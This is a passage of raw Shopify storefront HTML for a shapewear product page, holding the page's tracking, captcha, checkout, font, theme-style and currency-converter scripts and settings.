2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B6YY9G4U.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"lead-capture":["modules/v2/client.lead-capture_o2hOda6W.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NoX7b1qq.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"shop-login":["modules/v2/client.shop-login_DA8-MZ-E.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BFsudFhJ.en.esm.js","modules/v2/chunk.common_B8yXDTDb.esm.js","modules/v2/chunk.modal_dvVUSHam.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=182f0399-310c-4463-b7d5-e21561b1f18a\u0026shop=930185-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75368464670,"offset":-18000,"reqid":"8f2bc422-48a0-4cb2-b179-b35901371a0b-1767779317","pageurl":"www.nestsandco.com\/en-gb\/products\/shapewear-bodysuit-sculpting-body-figure","u":"231a62e8738e","p":"product","rtyp":"product","rid":9034173284638};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.nestsandco.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.nestsandco.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.nestsandco.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.nestsandco.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.nestsandco.com/cdn/shop/t/8/compiled_assets/scripts.js?1081"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 234, 231;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 152, 137;
        --color-base-accent-2: 255, 186, 176;
        --payment-terms-background-color: #ffeae7;

        --gradient-base-background-1: #ffeae7;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff9889;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.nestsandco.com/cdn/shop/t/8/assets/base.css?v=97484096366930533261731183985" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.nestsandco.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.nestsandco.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.nestsandco.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821731183986"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "CAD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BIF,BOB,BWP,CAD,CDF,CHF,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FKP,GBP,GMD,GNF,GYD,HKD,ILS,JPY,KES,KMF,KRW,MAD,MUR,MWK,MYR,NGN,NZD,PEN,PLN,PYG,RWF,SAR,SEK,SGD,SHP,SLL,STD,TZS,UGX,USD,UYU,XAF,XOF".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/kaching-cart/blocks/embed/7705621e-3c0f-4e97-9d29-5c8528b19fb7 --><!-- BEGIN app snippet: drawer -->
  

  <script>
    window.__getFileUrl = (filename) => {
      const completeUrl = "https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart.js";
      const cdnUrl = completeUrl.replace(/\/[^\/]*$/, '');

      return cdnUrl + "/" + filename;
    }
  </script>

  <script>
    //! THIS IFRAME SHOULD NOT BE DELETED, IT IS USED TO GET THE ORIGINAL FETCH FUNCTION AND SHOULD BE KEPT IN THE DOM FOR THE ENTIRE LIFE OF THE PAGE, OTHERWISE IT SEEMS TO CAUSE A WEIRD BUG IN SAFARI
    const iframe = document.createElement("iframe");
    iframe.style.display = "none";
    iframe.src = "about:blank";
    iframe.id = "kaching-cart-iframe-for-clean-apis";
    document.documentElement.appendChild(iframe);
    if (iframe.contentWindow?.fetch && typeof iframe.contentWindow?.fetch === "function") {
      window.__kachingCartOriginalFetch = iframe.contentWindow?.fetch.bind(window);
    }
  </script>

  
  <script>
    (function() {
      let realFastClick = null;

      Object.defineProperty(window, 'FastClick', {
        get: () => realFastClick,
        set: (value) => {
          realFastClick = value;

          // Override attach method
          const originalAttach = value.attach;
          value.attach = function(layer, options) {
            return { destroy: () => {} };
          };
        },
        configurable: true
      });
    })();
  </script>

  <div id="kaching-cart-additional-checkout-buttons" style="display: none; visibility: hidden; opacity: 0;">
    
      <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:75368464670,&quot;merchantName&quot;:&quot;Nests and Co&quot;,&quot;personalized&quot;:true}}]" access-token="3775d547a079f1db33e418d625845e69" buyer-country="GB" buyer-locale="en" buyer-currency="GBP" shop-id="75368464670" cart-id="15da529c1d56827941d9d162bbefae4c" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
    
  </div>
  
<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019b933b-1690-7bfc-996d-b8e7a4376b0f/kaching-cart-1078/assets/kaching-cart.js" crossorigin="anonymous">
<script type="module">
